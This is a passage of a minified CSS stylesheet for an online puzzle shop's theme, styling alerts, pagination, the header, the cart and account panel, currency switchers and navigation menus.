.alert_fail.modal-note{color:#bf5001;border-color:#d95d05;background-color:#ffa06a;background-image:url(//de.mypuzzle.com/cdn/shop/t/9/assets/bg_alert_failure_icon.png?v=78985220334104472211614938878)}._alert.alert_fail *,body .address-layout .address-content .address-tables .address-items .errors *,body .address-layout .address-content .address-new .errors *,body .popup-pro-wrapper .alert_fail.ajax-cart-note *,body .wishlist-model .modal-body .alert_fail.modal-note *,body .compare-model .modal-body .alert_fail.modal-note *{color:currentcolor}._alert.aler_addtocart,body .address-layout .address-content .address-tables .address-items .aler_addtocart.errors,body .address-layout .address-content .address-tables .address-items .popup-pro-wrapper .errors.ajax-cart-note,body .popup-pro-wrapper .address-layout .address-content .address-tables .address-items .errors.ajax-cart-note,body .address-layout .address-content .address-tables .address-items .wishlist-model .modal-body .errors.modal-note,body .wishlist-model .modal-body .address-layout .address-content .address-tables .address-items .errors.modal-note,body .address-layout .address-content .address-tables .address-items .compare-model .modal-body .errors.modal-note,body .compare-model .modal-body .address-layout .address-content .address-tables .address-items .errors.modal-note,body .address-layout .address-content .address-new .aler_addtocart.errors,body .address-layout .address-content .address-new .popup-pro-wrapper .errors.ajax-cart-note,body .popup-pro-wrapper .address-layout .address-content .address-new .errors.ajax-cart-note,body .address-layout .address-content .address-new .wishlist-model .modal-body .errors.modal-note,body .wishlist-model .modal-body .address-layout .address-content .address-new .errors.modal-note,body .address-layout .address-content .address-new .compare-model .modal-body .errors.modal-note,body .compare-model .modal-body .address-layout .address-content .address-new .errors.modal-note,body .popup-pro-wrapper .ajax-cart-note,body .wishlist-model .modal-body .modal-note,body .compare-model .modal-body .modal-note{color:#fff;border-color:#46c6f5;background-color:#46c6f5;background-image:url(//de.mypuzzle.com/cdn/shop/t/9/assets/bg_addtocart_icon.png?v=21583148987232097091614938878);text-transform:uppercase;border-width:0}._alert.aler_addtocart *,body .address-layout .address-content .address-tables .address-items .aler_addtocart.errors *,body .address-layout .address-content .address-tables .address-items .popup-pro-wrapper .errors.ajax-cart-note *,body .popup-pro-wrapper .address-layout .address-content .address-tables .address-items .errors.ajax-cart-note *,body .address-layout .address-content .address-tables .address-items .wishlist-model .modal-body .errors.modal-note *,body .wishlist-model .modal-body .address-layout .address-content .address-tables .address-items .errors.modal-note *,body .address-layout .address-content .address-tables .address-items .compare-model .modal-body .errors.modal-note *,body .compare-model .modal-body .address-layout .address-content .address-tables .address-items .errors.modal-note *,body .address-layout .address-content .address-new .aler_addtocart.errors *,body .address-layout .address-content .address-new .popup-pro-wrapper .errors.ajax-cart-note *,body .popup-pro-wrapper .address-layout .address-content .address-new .errors.ajax-cart-note *,body .address-layout .address-content .address-new .wishlist-model .modal-body .errors.modal-note *,body .wishlist-model .modal-body .address-layout .address-content .address-new .errors.modal-note *,body .address-layout .address-content .address-new .compare-model .modal-body .errors.modal-note *,body .compare-model .modal-body .address-layout .address-content .address-new .errors.modal-note *,body .popup-pro-wrapper .ajax-cart-note *,body .wishlist-model .modal-body .modal-note *,body .compare-model .modal-body .modal-note *{color:currentcolor}@media only screen and (max-width: 767px){._alert,body .address-layout .address-content .address-tables .address-items .errors,body .address-layout .address-content .address-new .errors,body .popup-pro-wrapper .ajax-cart-note,body .wishlist-model .modal-body .modal-note,body .compare-model .modal-body .modal-note{background-position:5px center;font-size:12px;background-size:60px;padding-left:70px;padding-top:10px;padding-bottom:10px}}.pagination_group{padding-left:0;padding-right:0;margin:90px auto 45px;width:100%}.pagination_group .pagination{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-justify-content:center;-ms-justify-content:center;justify-content:center;border-radius:0;-webkit-margin-before:0em;-webkit-margin-after:0em;-webkit-margin-start:0px;-webkit-margin-end:0px;-webkit-padding-start:0px}.pagination_group .pagination li{display:block;margin-left:3px;margin-right:3px}.pagination_group .pagination li:last-child{margin-right:0}.pagination_group .pagination li:first-child{margin-left:0!important}.pagination_group .pagination li a{border-style:solid;border-width:1px;border-color:#f5f6fb;background-color:#f5f6fb;color:#8b8b99;height:30px;line-height:30px;text-transform:uppercase;font-size:14px;font-weight:500;padding:0 12px}.pagination_group .pagination li.prev,.pagination_group .pagination li.next{position:relative}.pagination_group .pagination li.prev a,.pagination_group .pagination li.next a{border-radius:0!important;padding-left:8px;padding-right:8px}.pagination_group .pagination li.prev a .cs-icon,.pagination_group .pagination li.next a .cs-icon{z-index:1;color:#8b8b99}.pagination_group .pagination li.prev a.disabled,.pagination_group .pagination li.next a.disabled{opacity:.5;filter:alpha(opacity=50);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$var2)";cursor:default}.pagination_group .pagination li.prev:hover a,.pagination_group .pagination li.prev:focus a,.pagination_group .pagination li.next:hover a,.pagination_group .pagination li.next:focus a{border-color:#d6312e;background-color:#d6312e;color:#fff}.pagination_group .pagination li.prev:hover a .cs-icon,.pagination_group .pagination li.prev:focus a .cs-icon,.pagination_group .pagination li.next:hover a .cs-icon,.pagination_group .pagination li.next:focus a .cs-icon{color:#fff}.pagination_group .pagination li:not(.prev):not(.next):hover a,.pagination_group .pagination li:not(.prev):not(.next):focus a{background-color:#d6312e;color:#fff;border-color:#d6312e}.pagination_group .pagination li.active a{background-color:#d6312e;color:#fff;border-color:#d6312e}.pagination_group .pagination li.active a .cs-icon{color:#fff}.pagination_group .pagination>.active>a,.pagination_group .pagination>.active>a:focus,.pagination_group .pagination>.active>a:hover,.pagination_group .pagination>.active>span,.pagination_group .pagination>.active>span:focus,.pagination_group .pagination>.active>span:hover{border-color:#f5f6fb}@-webkit-keyframes fadeInUp-affix{0%{opacity:1;filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$var2)";-ms-transform:translateY(0%);-webkit-transform:translateY(0%);transform:translateY(0)}to{opacity:0;filter:alpha(opacity=0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$var2)";-ms-transform:translateY(-100%);-webkit-transform:translateY(-100%);transform:translateY(-100%)}}.submenu-label,.menu-label{position:absolute!important;text-transform:none;font-size:12px;font-weight:700;letter-spacing:.05em;padding:2px 7px;top:auto;bottom:100%;margin-bottom:10px;right:0;display:block;line-height:16px;-ms-transform:translateX(50%);-webkit-transform:translateX(50%);transform:translate(50%)}.submenu-label:after,.menu-label:after{position:absolute;content:"";display:block;top:100%;left:50%;-ms-transform:translateX(-50%);-webkit-transform:translateX(-50%);transform:translate(-50%);border-left:0 solid transparent;border-right:6px solid transparent}@media only screen and (max-width: 767px){.submenu-label,.menu-label{margin-bottom:0}}.submenu-label.label-sale,.menu-label.label-sale{color:#fff!important;background-color:#f48086!important}.submenu-label.label-sale:after,.menu-label.label-sale:after{border-top:6px solid #f48086}.submenu-label.label-hot,.menu-label.label-hot{color:#fff!important;background-color:#f2525c!important}.submenu-label.label-hot:after,.menu-label.label-hot:after{border-top:6px solid #f2525c}body .sub-dropdown{height:32.5px}body header{color:#27272f;background-color:#fff;position:relative;z-index:23;width:100%;*zoom: 1}body header:after{content:"";display:table;clear:both}body header ul{margin:0}body header ul li{list-style:none}body header .container{margin:0 auto;position:relative}@media only screen and (min-width: 1920px){body header .container{width:1770px}}@media only screen and (min-width: 1600px) and (max-width: 1919px){body header .container{width:1540px}}@media only screen and (min-width: 1200px) and (max-width: 1599px){body header .container{width:1170px}}@media only screen and (min-width: 992px) and (max-width: 1199px){body header .container{width:970px}}@media only screen and (min-width: 768px) and (max-width: 991px){body header .container{width:750px}}body .heading-content{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-webkit-justify-content:center;-ms-justify-content:center;justify-content:center;margin-bottom:45px;padding-top:160px;padding-bottom:160px;background-image:url(//de.mypuzzle.com/cdn/shop/t/9/assets/1920x400.png?v=89450257461727423041614938858);background-size:cover}body .heading-content .breadcrumb{margin-bottom:0;padding:0;background-color:transparent;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-justify-content:center;-ms-justify-content:center;justify-content:center;font-size:24px;font-family:satisfy}body .heading-content .breadcrumb *{color:#d6312e}body .heading-content .breadcrumb .arrow-space{width:30px;padding:0;position:relative}body .heading-content .breadcrumb .arrow-space:before{position:absolute;top:0%;left:0;content:"/";width:100%;text-align:center;color:#d6312e}body .heading-content .breadcrumb>span{font-weight:500;text-transform:capitalize}body .heading-content .breadcrumb>span:focus *,body .heading-content .breadcrumb>span:hover *{color:#282828!important}body .heading-content .breadcrumb strong{text-transform:capitalize;font-weight:500}body .heading-content .page-title{text-align:center;color:#282828;font-size:36px;font-weight:600;margin-bottom:10px}body .heading-content .page-title *{color:#282828}body .heading-content.blog-heading{background-image:url(//de.mypuzzle.com/cdn/shop/t/9/assets/1920x400.png?v=89450257461727423041614938858)}body .heading-content.collection-heading{background-image:url(//de.mypuzzle.com/cdn/shop/t/9/assets/1920x400.png?v=89450257461727423041614938858)}@media only screen and (max-width: 1199px){body .heading-content{padding-top:80px;padding-bottom:80px}}@media only screen and (max-width: 991px){body .heading-content{padding-top:50px;padding-bottom:50px}}@media only screen and (max-width: 767px){body .heading-content{padding-top:30px;padding-bottom:30px}}body .currency_group{position:relative}body .currency_group .dropdown-toggle{-moz-box-shadow:none!important;-webkit-box-shadow:none!important;box-shadow:none!important}body .currency_group .currency{padding:17px 0}body .currency_group ul.currencies{min-width:90px;text-align:center;font-size:13px;border-radius:0;margin-top:5px;-moz-box-shadow:0px 0px 3px 0px rgba(0,0,0,.15);-webkit-box-shadow:0px 0px 3px 0px rgba(0,0,0,.15);box-shadow:0 0 3px #00000026}body .currency_group ul.currencies>li{display:block;margin:0!important}body .currency_group ul.currencies>li a{font-size:14px;color:#8b8b99;font-weight:500;-ms-transition:all .5s ease;-webkit-transition:all .5s ease;transition:all .5s ease}body .currency_group ul.currencies>li:hover a,body .currency_group ul.currencies>li:focus a,body .currency_group ul.currencies>li.active a{color:#d6312e;background-color:transparent}@media only screen and (max-width: 767px){body .currency_group .currency_code.visible-xs{display:inline-block!important;*display: inline !important;zoom:1}}body .info-header{position:fixed;right:0;top:0;left:0;bottom:0;visibility:hidden;z-index:1001}body .info-header .nav-tabs{color:#282828;margin-bottom:30px}body .info-header .nav-tabs>li>a{border-bottom:1px solid transparent}body .info-header .nav-tabs>li:hover,body .info-header .nav-tabs>li.active{color:#282828}body .info-header .nav-tabs>li:hover>a,body .info-header .nav-tabs>li.active>a{border-bottom:1px solid #282828}body .info-header .account-item-content .form-item{padding:8px 0}body .info-header .account-item-content .form-item *{color:#8b8b99}body .info-header .account-item-content .form-item input.form-control{height:50px;padding:0 15px;font-size:14px;color:#8b8b99;border:1px solid rgba(231,233,243,.5)}body .info-header .account-item-content .form-item input.form-control::-webkit-input-placeholder{font-size:14px;color:#8b8b99}body .info-header .account-item-content .form-item input.form-control::-moz-placeholder{font-size:14px;color:#8b8b99}body .info-header .account-item-content .form-item input.form-control:-ms-input-placeholder{font-size:14px;color:#8b8b99}body .info-header .account-item-content .form-item input.form-control::-ms-input-placeholder{font-size:14px;color:#8b8b99}body .info-header .account-item-content .form-item input.form-control:focus{outline:none!important;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;border-color:#d6312e}body .info-header .account-item-content .form-item.form-password{position:relative}body .info-header .account-item-content .form-item.form-password input.form-control{padding-right:30px}body .info-header .account-item-content .form-item.form-password .cs-icon{position:absolute;top:50%;right:15px;font-size:18px;-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%)}body .info-header .account-item-content .action_bottom{text-align:left;padding:8px 0}body .info-header .account-item-content .action_bottom ._btn{color:#fff;border-color:#d6312e;background-color:#d6312e;font-size:14px;padding:0 16px;font-weight:500;border-width:1px;height:50px;line-height:48px;width:100%;margin-top:16px}body .info-header .account-item-content .action_bottom ._btn *{color:currentcolor}body .info-header .info-header-wrapper{position:relative;padding:60px 100px;z-index:22;background-color:#fff;height:100vh;width:600px;max-width:100%;float:right;-webkit-overflow-scrolling:touch;-ms-transition:all .5s ease;-webkit-transition:all .5s ease;transition:all .5s ease;-ms-transform:translateX(100%);-webkit-transform:translateX(100%);transform:translate(100%)}body .info-header .info-header-wrapper .info-header-content{overflow-y:auto;height:100%;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%}body .info-header .info-header-wrapper .info-header-content::-webkit-scrollbar{display:none}body .info-header .info-header-wrapper .info-header-content .info-header-content-inner{padding-top:30px;padding-bottom:30px;width:100%;margin-bottom:auto;margin-top:auto}body .info-header .info-header-wrapper .info-header-content .info-header-item{display:none}body .info-header .info-header-wrapper .info-header-content .info-header-item.active-show{display:block!important}body .info-header .info-header-wrapper .info-header-content .info-header-item .login-register-content .nav-tabs{text-align:center}body .info-header .info-header-wrapper .info-header-content .info-header-item .login-register-content .nav-tabs>li{margin-right:20px;margin-left:20px;float:none;display:inline-block;*display: inline;zoom:1}body .info-header .info-header-wrapper .info-header-content .info-header-item .login-register-content .nav-tabs>li>a{font-size:18px;text-transform:none;font-weight:500}body .info-header .info-header-wrapper .info-header-content .info-header-item .wish-compare-content{margin-top:45px}body .info-header .info-header-wrapper .info-header-content .info-header-item .wish-compare-content .link-item{width:100%;padding:8px 0}body .info-header .info-header-wrapper .info-header-content .info-header-item .wish-compare-content .link-item:not(:last-child){border-bottom:1px solid #e7e9f3}body .info-header .info-header-wrapper .info-header-content .info-header-item .wish-compare-content .link-item a{font-weight:600;font-size:18px;color:#282828}body .info-header .info-header-wrapper .info-header-content .info-header-item .wish-compare-content .link-item a:hover{text-decoration:underline}body .info-header .info-header-wrapper .info-header-content .info-header-cart .empty{margin-top:40px;color:#8b8b99}body .info-header .info-header-wrapper .info-header-content .info-header-cart .empty ._btn{margin-top:40px}body .info-header .info-header-wrapper .info-header-content .info-header-cart>.cart-title{padding-bottom:45px;*zoom: 1;border-bottom:1px solid #e7e9f3}body .info-header .info-header-wrapper .info-header-content .info-header-cart>.cart-title:after{content:"";display:table;clear:both}body .info-header .info-header-wrapper .info-header-content .info-header-cart>.cart-title span{font-size:36px;font-weight:600;color:#282828}body .info-header .info-header-wrapper .info-header-content .info-header-cart .cart-info .group_cart_item{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;border-bottom:1px solid #e7e9f3;padding-top:25px;padding-bottom:25px}body .info-header .info-header-wrapper .info-header-content .info-header-cart .cart-info .group_cart_item .cart-left{width:80px}body .info-header .info-header-wrapper .info-header-content .info-header-cart .cart-info .group_cart_item .cart-right{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-justify-content:space-between;-ms-justify-content:space-between;justify-content:space-between;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;padding-left:20px;width:calc(100% - 80px)}body .info-header .info-header-wrapper .info-header-content .info-header-cart .cart-info .group_cart_item .cart-right .cart-description{width:calc(100% - 100px);padding-right:20px}body .info-header .info-header-wrapper .info-header-content .info-header-cart .cart-info .group_cart_item .cart-right .cart-description .cart-title{font-weight:600;color:#282828;margin-bottom:5px}body .info-header .info-header-wrapper .info-header-content .info-header-cart .cart-info .group_cart_item .cart-right .cart-description .cart-title *{color:#282828}body .info-header .info-header-wrapper .info-header-content .info-header-cart .cart-info .group_cart_item .cart-right .cart-price-close{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-flex-wrap:nowrap;-moz-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-justify-content:flex-end;-ms-justify-content:flex-end;justify-content:flex-end;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;width:100px}body .info-header .info-header-wrapper .info-header-content .info-header-cart .cart-info .group_cart_item .cart-right .cart-price-close .cart-price{color:#d6312e;font-size:16px;font-weight:600}body .info-header .info-header-wrapper .info-header-content .info-header-cart .cart-info .group_cart_item .cart-right .cart-price-close .cart-close{padding-left:20px}@media only screen and (max-width: 540px){body .info-header .info-header-wrapper .info-header-content .info-header-cart .cart-info .group_cart_item .cart-right>div{width:100%!important}body .info-header .info-header-wrapper .info-header-content .info-header-cart .cart-info .group_cart_item .cart-right>div.cart-price-close{margin-top:15px;-webkit-justify-content:flex-start;-ms-justify-content:flex-start;justify-content:flex-start}}body .info-header .info-header-wrapper .info-header-content .info-header-cart .cart-info .group_cart_item .cart-close:hover{color:#d6312e}body .info-header .info-header-wrapper .info-header-content .info-header-cart .cart-info .group_cart_item>div{width:50%}body .info-header .info-header-wrapper .info-header-content .info-header-cart .cart-info ._btn{width:100%;color:#fff;border-color:#d6312e;background-color:#d6312e;font-size:14px;padding:0 16px;font-weight:500;border-width:1px;height:50px;line-height:48px}body .info-header .info-header-wrapper .info-header-content .info-header-cart .cart-info ._btn *{color:currentcolor}body .info-header .info-header-wrapper .info-header-content .info-header-cart .cart-info ._btn:hover{color:#fff;border-color:#27272f;background-color:#27272f}body .info-header .info-header-wrapper .info-header-content .info-header-cart .cart-info ._btn:hover *{color:currentcolor}body .info-header .info-header-wrapper .info-header-content .info-header-cart .cart-info .subtotal-action .subtotal{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-justify-content:space-between;-ms-justify-content:space-between;justify-content:space-between;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;padding-top:45px;padding-bottom:45px;border-bottom:1px solid #e7e9f3;margin-bottom:45px}body .info-header .info-header-wrapper .info-header-content .info-header-cart .cart-info .subtotal-action .subtotal .title{text-transform:uppercase;font-size:16px;color:#8b8b99}body .info-header .info-header-wrapper .info-header-content .info-header-cart .cart-info .subtotal-action .subtotal .cart-total-right{color:#d6312e;font-size:18px;font-weight:600}body .info-header .info-header-wrapper .info-header-content .info-header-cart .cart-info .subtotal-action .action{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-justify-content:space-between;-ms-justify-content:space-between;justify-content:space-between;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center}body .info-header .info-header-wrapper .info-header-content .info-header-cart .cart-info .subtotal-action .action ._btn{width:48%}@media only screen and (max-width: 425px){body .info-header .info-header-wrapper .info-header-content .currencies-switcher .currencies-title{width:100%;margin:20px auto 10px;text-align:center}}@media only screen and (max-width: 540px){body .info-header .info-header-wrapper{padding:60px 30px}}body .info-header .currencies-switcher{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-webkit-justify-content:center;-ms-justify-content:center;justify-content:center;padding:8px 0;margin:45px 0}body .info-header .currencies-switcher .currencies-title{font-size:18px;color:#282828;font-weight:600;margin-right:40px}body .info-header .currencies-switcher ul.currencies{text-align:left;font-size:13px;border-radius:0}body .info-header .currencies-switcher ul.currencies>li{display:inline-block;*display: inline;zoom:1;margin:0 15px}body .info-header .currencies-switcher ul.currencies>li a{font-size:14px;color:#8b8b99;font-weight:500;-ms-transition:all .5s ease;-webkit-transition:all .5s ease;transition:all .5s ease}body .info-header .currencies-switcher ul.currencies>li:hover a,body .info-header .currencies-switcher ul.currencies>li:focus a,body .info-header .currencies-switcher ul.currencies>li.active a{color:#282828}body .info-header .info-social{text-align:center}body .info-header .info-social .social-title{font-size:24px;color:#282828;font-weight:600}body .info-header .info-social .social-caption{font-size:14px;color:#8b8b99;line-height:1.8em}body .info-header .info-social .social-content{padding-top:10px}body .info-header .info-social .social-content>a{display:inline-block;*display: inline;zoom:1;margin-right:35px;margin-bottom:10px}body .info-header .info-social .social-content>a i{color:#8b8b99;font-size:18px}body .info-header .info-social .social-content>a:hover i,body .info-header .info-social .social-content>a:focus i{color:#282828}@media only screen and (max-width: 991px){body .info-header .info-social{padding:45px 0 22.5px}body .info-header .info-social .social-content>a{margin-right:15px}body .info-header .info-social .social-content>a:last-child{margin-right:0}}body .info-header .header-title{font-size:18px;font-weight:900;text-transform:capitalize;color:#282828;margin-bottom:15px}body .info-header ul.account-content{margin-bottom:45px}body .info-header ul.account-content>li{width:100%;padding:8px 0}body .info-header ul.account-content>li a{-ms-transition:all .5s ease;-webkit-transition:all .5s ease;transition:all .5s ease;font-size:18px;font-weight:600;color:#282828}body .info-header ul.account-content>li a:hover{padding-left:10px;text-decoration:underline}body .info-header .info-contact{margin-bottom:65px}body .info-header .info-contact address{margin-bottom:0}body .info-header .info-contact .contact-content *{color:#1a1a1a}body .info-header .info-contact .contact-content .item{margin-bottom:10px}body .info-header .info-contact .contact-content .item span{float:left;margin-right:5px}body .info-header .info-header-groupclose{background-color:#fff;height:60px;padding-left:100px;padding-right:100px;position:absolute;top:0;left:0;z-index:1;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:end;-webkit-align-items:flex-end;-moz-align-items:flex-end;-ms-align-items:flex-end;-o-align-items:flex-end;align-items:flex-end;-webkit-justify-content:flex-end;-ms-justify-content:flex-end;justify-content:flex-end}body .info-header .info-header-groupclose .close-info{display:block;text-align:center;height:30px;width:30px;line-height:30px}body .info-header .info-header-groupclose .close-info .cs-icon{font-size:20px;display:block;line-height:30px}body .info-header .info-header-groupclose .close-info:hover .cs-icon,body .info-header .info-header-groupclose .close-info:focus .cs-icon{color:#d6312e}@media only screen and (max-width: 540px){body .info-header .info-header-groupclose{padding-left:30px;padding-right:30px}}body .info-header.active{visibility:visible}body .info-header.active .info-header-wrapper{-ms-transform:translateX(0);-webkit-transform:translateX(0);transform:translate(0)}body .info-header.active .info-header-close{position:fixed;top:0;left:0;right:0;bottom:0;background:#00000080}@media only screen and (max-width: 991px){body .info-header .phone-layout{position:static;overflow:hidden;margin-top:50px}body .info-header .phone-layout *:focus{outline:none}body .info-header .phone-layout .phone-layout-group{width:100%}body .info-header .phone-layout .phone-layout-group .phone-content{padding:30px 15px}body .info-header .phone-layout .phone-layout-group .phone-content .phone-item{width:100%}body .info-header .phone-layout .phone-layout-group .phone-content .phone-item:not(:last-child){margin-bottom:30px;padding-bottom:30px;border-bottom:1px solid #e7e9f3}body .info-header .phone-layout .phone-layout-group .phone-content .phone-item .cs-icon{font-size:20px}}body ul.navigation-links{width:100%;text-align:center;font-family:Poppins}body ul.navigation-links .sub-dropdown{height:32.5px}body ul.navigation-links p{margin-bottom:0!important}body ul.navigation-links>.dropdown>a>p{position:relative;margin-bottom:0!important}body ul.navigation-links>li{display:inline-block;*display: inline;zoom:1;margin-left:15px;margin-right:15px;line-height:35px}body ul.navigation-links>li:last-child{margin-right:0}body ul.navigation-links>li:first-child{margin-left:0}body ul.navigation-links>li>a{display:block;text-transform:uppercase;color:#27272f;font-size:14px;font-weight:600;position:relative}body ul.navigation-links>li>a>p{letter-spacing:.075em;display:inline-block;*display: inline;zoom:1}body ul.navigation-links>li>a>span{letter-spacing:.075em}body ul.navigation-links>li.active>a,body ul.navigation-links>li:hover>a,body ul.navigation-links>li:focus>a{color:#d6312e}body ul.navigation-links>li .dropdown-menu{border-top:2px solid #d6312e!important}@media only screen and (min-width: 992px) and (max-width: 1199px){body ul.navigation-links>li{margin-left:10px;margin-right:10px}}body ul.navigation-links>li.dropdown:not(.mega-menu):hover:before{width:250px}body ul.navigation-links>li:not(.mega-menu) .dropdown-menu>.active>a,body ul.navigation-links>li:not(.mega-menu) .dropdown-menu>.active>a:focus,body ul.navigation-links>li:not(.mega-menu) .dropdown-menu>.active>a:hover,body ul.navigation-links>li:not(.mega-menu) .dropdown-menu>li>a:focus,body ul.navigation-links>li:not(.mega-menu) .dropdown-menu>li>a:hover{background-color:transparent;color:#d6312e}body ul.navigation-links>li:not(.mega-menu)>.dropdown-menu{left:50%;-ms-transform:translateX(-50%);-webkit-transform:translateX(-50%);transform:translate(-50%)}body ul.navigation-links>li:not(.mega-menu) .dropdown-menu{margin:32.5px 0 0;width:210px;padding:0;min-width:170px;-moz-box-shadow:0 1px 15px rgba(0,0,0,.05);-webkit-box-shadow:0 1px 15px rgba(0,0,0,.05);box-shadow:0 1px 15px #0000000d}body ul.navigation-links>li:not(.mega-menu) .dropdown-menu .sub-dropdown{right:100%;left:auto;top:0;bottom:auto;height:100%;width:10px}body ul.navigation-links>li:not(.mega-menu) .dropdown-menu li{padding:5px 20px}body ul.navigation-links>li:not(.mega-menu) .dropdown-menu>li{padding-bottom:0;padding-top:0}body ul.navigation-links>li:not(.mega-menu) .dropdown-menu>li>a{color:#8b8b99;border-bottom:1px solid #e5e6ec;padding:15px;font-weight:500;-ms-transition:all .5s ease;-webkit-transition:all .5s ease;transition:all .5s ease}body ul.navigation-links>li:not(.mega-menu) .dropdown-menu>li:last-child>a{border-bottom:0}body ul.navigation-links>li:not(.mega-menu) .dropdown-menu>li:hover a,body ul.navigation-links>li:not(.mega-menu) .dropdown-menu>li:focus a,body ul.navigation-links>li:not(.mega-menu) .dropdown-menu>li.active a{color:#d6312e}body ul.navigation-links>li:not(.mega-menu) .dropdown-menu>li{position:relative}body ul.navigation-links>li:not(.mega-menu) .dropdown-menu>li .dropdown-menu{position:absolute;top:0;right:100%;left:auto;margin-top:0}@media only screen and (min-width: 1200px){body ul.navigation-links>li:not(.mega-menu) .dropdown-menu>li .dropdown-menu{display:block;opacity:0;filter:alpha(opacity=0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$var2)";margin-right:10px;-ms-transition:all .5s ease;-webkit-transition:all .5s ease;transition:all .5s ease}body ul.navigation-links>li:not(.mega-menu) .dropdown-menu>li:hover>.dropdown-menu,body ul.navigation-links>li:not(.mega-menu) .dropdown-menu>li:focus>.dropdown-menu{opacity:1;filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$var2)";margin-right:0}body ul.navigation-links>li:not(.mega-menu) .dropdown-menu>li>li:hover>.dropdown-menu,body ul.navigation-links>li:not(.mega-menu) .dropdown-menu>li>li:focus>.dropdown-menu{opacity:1;filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$var2)";margin-right:0}}body ul.navigation-links>li.mega-menu{position:static}body ul.navigation-links>li.mega-menu .megamenu-container{margin:0;padding-top:0;padding-bottom:0;overflow:hidden;background-repeat:no-repeat;background-position:right bottom;background-size:auto 100%;left:50%;border-width:0px;border-top-width:0;background-color:#fff;color:#8b8b99;-ms-transform:translateX(-50%);-webkit-transform:translateX(-50%);transform:translate(-50%);-moz-box-shadow:0 2px 15px rgba(0,0,0,.05);-webkit-box-shadow:0 2px 15px rgba(0,0,0,.05);box-shadow:0 2px 15px #0000000d;width:1170px;z-index:23}body ul.navigation-links>li.mega-menu .megamenu-container a{color:#8b8b99}body ul.navigation-links>li.mega-menu .megamenu-container a:hover{color:#d6312e}body ul.navigation-links>li.mega-menu .megamenu-container .sub-mega-menu{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:30px 100px 60px;color:#8b8b99}body ul.navigation-links>li.mega-menu .megamenu-container .sub-mega-menu .mega-links .list-title{font-size:16px;color:#282828;font-weight:500;margin-bottom:10px}body ul.navigation-links>li.mega-menu .megamenu-container .sub-mega-menu .mega-links>ul{margin-bottom:30px}body ul.navigation-links>li.mega-menu .megamenu-container .sub-mega-menu .mega-links>ul>li{line-height:1.5em;margin-bottom:5px}body ul.navigation-links>li.mega-menu .megamenu-container.megamenu-container-1,body ul.navigation-links>li.mega-menu .megamenu-container.megamenu-container-2{padding-right:14.28571%}body ul.navigation-links>li.mega-menu .megamenu-container.megamenu-container-1 .sub-mega-menu,body ul.navigation-links>li.mega-menu .megamenu-container.megamenu-container-2 .sub-mega-menu{padding-right:0}body ul.navigation-links>li.mega-menu .megamenu-container.megamenu-container-1 .sub-mega-menu>li,body ul.navigation-links>li.mega-menu .megamenu-container.megamenu-container-2 .sub-mega-menu>li{width:33.33333%}body ul.navigation-links>li.mega-menu .megamenu-container.megamenu-container-3 .sub-mega-menu>li{width:25%}@media only screen and (min-width: 992px) and (max-width: 1199px){body ul.navigation-links>li.mega-menu .megamenu-container{width:970px}}body .main-header{position:relative}body .main-header .main-header-inner{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-webkit-flex-wrap:nowrap;-moz-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-justify-content:space-between;-ms-justify-content:space-between;justify-content:space-between}body .main-header .m_search .search-layout .search-layout-group{margin:0 auto;position:relative}@media 